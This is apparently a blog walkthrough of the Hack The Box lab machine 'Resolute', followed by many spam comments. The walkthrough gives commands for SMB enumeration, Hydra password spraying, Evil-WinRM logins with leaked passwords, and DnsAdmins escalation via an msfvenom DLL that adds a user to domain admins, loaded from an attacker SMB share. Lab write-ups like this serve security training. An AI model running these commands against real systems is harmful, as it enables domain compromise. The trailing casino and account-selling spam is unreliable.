Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
Here. We. Go: nmap -sC -sV 10.10.10.169




Lots of stuff open on this bad boy, specifically SMB. Let’s use Enum4Linux to enumerate this some more: enum4linux -a 10.10.10.169
Once the enumeration finishes, when we look through it there’s a very important piece of information:

Sweet! Let’s see if we can get on the box. We saw earlier that port 139 is open, which can in turn be used for potentially connecting back to this machine on. To try to log in, we’ll use rpcclient. So let’s type: rpcclient -U marko 10.10.10.169

So it looks like the user changed the password. But perhaps it’ll work for someone else? Hydra to the rescue.
Hydra
We found a list of usernames on the box, and we have a password, so let’s automate the checking with Hydra. First we need to compile a list of usernames and stick them in a txt file:
Now, we can point Hydra at our target machine with the following command: hydra -L users.txt -p Welcome123! 10.10.10.169 smb

And it looks like that’s melanie’s password. Let’s try to connect in then with smbclient: smbclient -U melanie -L 10.10.10.169


Now that we have a username and password, let’s see if we can leverage it to gain further access to the computer. We’re going to use Evil-WinRM which takes advantage of Windows Remote Management. More information about it can be found here: https://github.com/Hackplayers/evil-winrm
Evil-WinRM
Let’s try to connect: evil-winrm -u melanie -p Welcome123! -i 10.10.10.169

And from here we can navigate to the Desktop folder and capture the user flag.

Let’s look around the user’s drive a bit. When we get to the C:\Users folder, we see that there is a folder dedicated to Ryan, but we can’t view it.
When we get to the C drive, there’s a hidden directory there that might be work looking into:

And within the PSTranscripts directory there is another hidden directory called 20191203 and then a hidden .txt file.

Let’s cat it: cat PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt

If we look closely at this file, it looks like the password for Ryan is stored in it….


So, I’m going to open another termial window and try to log in as Ryan with evil-winrm: evil-winrm -u ryan -p Serv3r4Admin4cc123! -i 10.10.10.169

When we do whoami /groups we see that Ryan is part of a couple DNS admin groups:
After some reading, there’s a DNS Administrator “feature” that allows DNS Administrators to manage several things on a DNS controller, and that includes some functions that should be – in an ideal situation – soely for the administrator. Some of those functions include loading DLLs. You can read more about it here: https://medium.com/@esnesenon/feature-not-bug-dnsadmin-to-dc-compromise-in-Fone-line-a0f779b8dc83
What we should be able to do is use msfvenom to poison a DLL file and try to elevate someones privileges with it. Previously I tried to use msfvenom to create a NetCat reverse shell to my box, but that failed gloriously and you can read about it at the bottom of this post if you want to. Onward!

To do this, we need to determine if we’re using a 32 bit OS or 64 bit on our target machine, so let’s find out with a quick PowerShell command: [Environment]::Is64BitOperatingSystem

Now we know what we’re working with. Let’s create our command: msfvenom -p windows/x64/exec cmd=’net group “domain admins” melanie /add /domain’ –platform windows -f dll > dns.dll
Next, let’s create a new directory called folder and move the dns.dll into it. This is the folder we’ll then share via SMB.


Now we need to get this DLL file over to our target. Let’s try using the smbserver: sudo python3 smbserver.py -debug folder folder

And now we’re going to go through this step by step. I had a lot of problems getting root on this box, so as we go on, we’re going to verify things are working as they should. Let’s start by making sure we can connect to this SMB share via our Windows/target box. So from that box, type cd \\10.10.14.38\folder to move into the SMB share:

And as you can see, we can connect to that directory and see our DLL file. You should also see some activity in your SMB terminal window:
Great, so let’s move back to where we were: C:\Users\ryan\Documents
An important note: traditionally, you should be able to use the net view command to view remote shares, but it doesn’t work in our enviroment:

No worries. As long as you can CD into that SMB directory, you should be good to go.
Next, we want to load our malicious DLL file: C:\Windows\System32\dnscmd.exe /config /serverlevelplugindll \10.10.14.38\folder\dns.dll

The phrase “Command completed successfully” is a liar. You could typo this and get the same response. For now, we’ll just cross our fingers and hope for the best.
Note: You won’t see any activity history in your SMB terminal window, not yet.
Next, we want to sc.exe stop dns then wait 10 seconds or so, and then sc.exe start dns


When we start the DNS services, if it worked, we should now see some activity in our SMB terminal window:
Now, try to login as Melanie: evil-winrm -u melanie -p Welcome123! -i 10.10.10.169
Once logged in, do whoami /all and see if you get Administrator access:

If you’re in the Administrators group, you should be able to navigate to C:\Users\Administrator\Desktop and get the flag. If you’re not, repeat the importing of the DLL file, stopping DNS, starting DNS, and re-remoting in with Evil-WinRM until you get it. I had to try it – no bullshit – 5 times over the course of two days.
You made some decent points there. I looked on the internet for the subject and found most guys will agree with your website.
I am thankful that I found this web site, just the right info that I was looking for! .
¡Bienvenidos, cazadores de tesoros !
Casino fuera de EspaГ±a con sesiГіn continua – п»їhttps://casinoporfuera.guru/ casinoporfuera
¡Que disfrutes de maravillosas momentos memorables !
Adorei este site. Para saber mais detalhes acesse o site e descubra mais. Todas as informações contidas são conteúdos relevantes e únicos. Tudo que você precisa saber está ta lá.
Este site é realmente fascinate. Sempre que acesso eu encontro coisas boas Você também vai querer acessar o nosso site e descobrir mais detalhes! conteúdo único. Venha descobrir mais agora! 🙂
I always was concerned in this topic and still am, thanks for posting.
¡Saludos, maestros del juego !
Casino online sin licencia accesible – http://audio-factory.es/ casino online sin licencia espaГ±a
¡Que disfrutes de asombrosas triunfos inolvidables !
I will immediately clutch your rss as I can not to find your e-mail subscription hyperlink or e-newsletter service. Do you have any? Kindly let me realize in order that I may just subscribe. Thanks.
naturally like your website but you have to test the spelling on several of your posts. A number of them are rife with spelling issues and I find it very bothersome to tell the reality on the other hand I¦ll certainly come again again.
You completed several fine points there. I did a search on the topic and found a good number of folks will go along with with your blog.
Hey would you mind letting me know which web host you’re utilizing? I’ve loaded your blog in 3 different web browsers and I must say this blog loads a lot quicker then most. Can you suggest a good web hosting provider at a honest price? Kudos, I appreciate it!
This is a very good tips especially to those new to blogosphere, brief and accurate information… Thanks for sharing this one. A must read article.
Hi there, simply turned into alert to your blog via Google, and located that it’s really informative. I am going to watch out for brussels. I’ll appreciate if you proceed this in future. A lot of people might be benefited out of your writing. Cheers!
you are really a good webmaster. The site loading speed is amazing. It seems that you are doing any unique trick. In addition, The contents are masterpiece. you have done a magnificent job on this topic!
I am delighted that I noticed this web blog, precisely the right info that I was searching for! .
The next time I read a blog, I hope that it doesnt disappoint me as much as this one. I mean, I know it was my choice to read, but I actually thought youd have something interesting to say. All I hear is a bunch of whining about something that you could fix if you werent too busy looking for attention.
Thank you for the auspicious writeup. It in fact was a amusement account it. Look advanced to far added agreeable from you! However, how can we communicate?
Great blog here! Also your site loads up very fast! What host are you using? Can I get your affiliate link to your host? I wish my site loaded up as fast as yours lol
You can certainly see your skills in the work you write. The world hopes for even more passionate writers like you who are not afraid to say how they believe. Always follow your heart.
amei este site. Para saber mais detalhes acesse o site e descubra mais. Todas as informações contidas são conteúdos relevantes e exclusivos. Tudo que você precisa saber está ta lá.
Este site é realmente fantástico. Sempre que consigo acessar eu encontro coisas incríveis Você também pode acessar o nosso site e saber mais detalhes! conteúdo único. Venha descobrir mais agora! 🙂
I have learn some just right stuff here. Certainly price bookmarking for revisiting. I surprise how so much attempt you put to make such a wonderful informative web site.
I was very pleased to find this web-site.I wanted to thanks for your time for this wonderful read!! I definitely enjoying every little bit of it and I have you bookmarked to check out new stuff you blog post.
Howdy! I know this is somewhat off topic but I was wondering which blog platform are you using for this website? I’m getting tired of WordPress because I’ve had issues with hackers and I’m looking at options for another platform. I would be great if you could point me in the direction of a good platform.
There are some fascinating closing dates in this article but I don’t know if I see all of them middle to heart. There is some validity however I will take hold opinion till I look into it further. Good article , thanks and we want extra! Added to FeedBurner as well
I¦ve learn several good stuff here. Definitely value bookmarking for revisiting. I surprise how much attempt you set to create any such wonderful informative site.
Excellent website. A lot of useful information here. I?¦m sending it to a few friends ans additionally sharing in delicious. And of course, thanks on your sweat!
I really appreciate this post. I¦ve been looking everywhere for this! Thank goodness I found it on Bing. You have made my day! Thanks again
Well I really liked reading it. This subject procured by you is very constructive for proper planning.
2oa9q0
ew73ai
Operated by TSG Interactive Gaming Europe Limited, a company registered in Malta under No. C54266, with registered office at Spinola Park, Level 2, Triq Mikiel Ang Borg, St Julians SPK 1000, Malta. License No. MGA B2C 213 2011, awarded on August 1, 2018. Maltese VAT-ID MT24413927. Online gambling is regulated in Malta by the Malta Gaming Authority. Schon der Titel des Slots wirft in dir die Frage auf, ob es wirklich nötig ist noch einen Bücherslot herauszubringen? Das dachte wir uns auch, aber gleich zu Beginn unserer Book of Fallen Spielautomaten-Bewertung können wir dir versichern, dass der Slot es in sich hat und definitiv eine Chance verdient hat. Damit ist aber längst nicht Schluss, denn wir belohnen auch deine weiteren Einzahlungen mit Gratis-Spins. Profitiere unbedingt auch von weiteren Aktionen und Verlosungen wie unserem Tag der Freispiele mit 1.000 Free-Spins jeden Donnerstag. Starte jetzt mit Book of the Fallen und den Top Hits von Pragmatic Play!
http://www.ohlor.com/ice-casino-im-test-alles-was-deutsche-spieler-2025-wissen-mussen/
Book of Dead ist ein Slot, der auf dem Spielverlauf und der Story des Novoline-Klassikers Book of Ra basiert. Die Funktionsweise ist ganz einfach: Gespielt wird auf fünf Walzen mit bis zu zehn Gewinnlinien. Einen progressiven Jackpot gibt es nicht zu gewinnen, dafür aber Freispiele sowie Wild und Special Features. Ja, es gibt zahlreiche Slots, die Book of Ra ähnlich sind. Hierzu zählen beispielsweise die unterhaltsamen Novoline Slots Book of Dead, Book of Stars, Book of Maya oder auch Book of Gods. Bei diesen Automatenspielen geht es ebenfalls um eine aufregende Schatzsuche, bei denen ein mysteriöses Buch im Mittelpunkt steht. Das VegaDream Casino bietet hier einen No Deposit Bonus an, den man heutzutage nur noch sehr selten findet. Die 10 Freispiele ohne Einzahlung für Book of Dead kommen nämlich ganz ohne Umsatzbedingungen aus. D.h., was Ihr mit den 10 Free Spins gewinnt, gehört sofort Euch. Dazu jetzt einfach den Link anklicken, registrieren und die 10 Freispiele einlösen.
Hiya, I am really glad I’ve found this info. Today bloggers publish only about gossips and web and this is really frustrating. A good web site with interesting content, that is what I need. Thanks for keeping this web-site, I’ll be visiting it. Do you do newsletters? Can not find it. Hurrah, that’s what I was seeking for, what a information! existing here at this weblog, thanks admin of this web site. account exchange service website for selling accounts After exploring a handful of the blog articles on your web site, I honestly like your technique of writing a blog. I saved as a favorite it to my bookmark webpage list and will be checking back in the near future. Please check out my website as well and let me know what you think. Hello there, There’s no doubt that your web site may be having web browser compatibility issues. Whenever I take a look at your website in Safari, it looks fine however, if opening in I.E., it has some overlapping issues. I just wanted to give you a quick heads up! Other than that, excellent blog.
https://kompomotor.com/vavada-casino-kompleksowa-recenzja-dla-polskich-graczy/
